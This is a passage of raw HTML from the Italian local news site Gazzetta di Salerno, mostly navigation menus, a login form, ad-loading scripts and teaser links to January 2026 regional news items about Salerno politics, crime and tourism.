	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8484";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2121";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, aderisce Museo di Pertosa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, aderisce Museo di Pertosa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" title="Abitare il futuro, aderisce Museo di Pertosa">Abitare il futuro, aderisce Museo di Pertosa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/attuazione-della-carta-di-amalfi-siglato-protocollo-per-tavolo-interistituzionale/"  rel="bookmark" class="td-image-wrap " title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/attuazione-della-carta-di-amalfi-siglato-protocollo-per-tavolo-interistituzionale/"  rel="bookmark" title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale">Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" class="td-image-wrap " title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte">Turismo e internazionalizzazione, convegno a San Pietro a Corte</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31726";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7932";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/traffico-rifiuti-operazione-carabinieri-in-corso/"  rel="bookmark" class="td-image-wrap " title="Traffico rifiuti, operazione Carabinieri in corso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Traffico rifiuti, operazione Carabinieri in corso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/traffico-rifiuti-operazione-carabinieri-in-corso/"  rel="bookmark" title="Traffico rifiuti, operazione Carabinieri in corso">Traffico rifiuti, operazione Carabinieri in corso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-prorogata-su-gran-parte-della-regione-fino-alle-20-di-giovedi-29/"  rel="bookmark" class="td-image-wrap " title="Allerta prorogata su gran parte della regione fino alle 20 di giovedì 29" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta prorogata su gran parte della regione fino alle 20 di giovedì 29" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-prorogata-su-gran-parte-della-regione-fino-alle-20-di-giovedi-29/"  rel="bookmark" title="Allerta prorogata su gran parte della regione fino alle 20 di giovedì 29">Allerta prorogata su gran parte della regione fino alle 20 di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sistema-salerno-assolto-savastano-condannato-zoccola/"  rel="bookmark" class="td-image-wrap " title="Sistema Salerno, assolto Savastano, condannato Zoccola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-100x70.jpg 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-960x667.jpg 960w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sistema Salerno, assolto Savastano, condannato Zoccola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sistema-salerno-assolto-savastano-condannato-zoccola/"  rel="bookmark" title="Sistema Salerno, assolto Savastano, condannato Zoccola">Sistema Salerno, assolto Savastano, condannato Zoccola</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2022";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
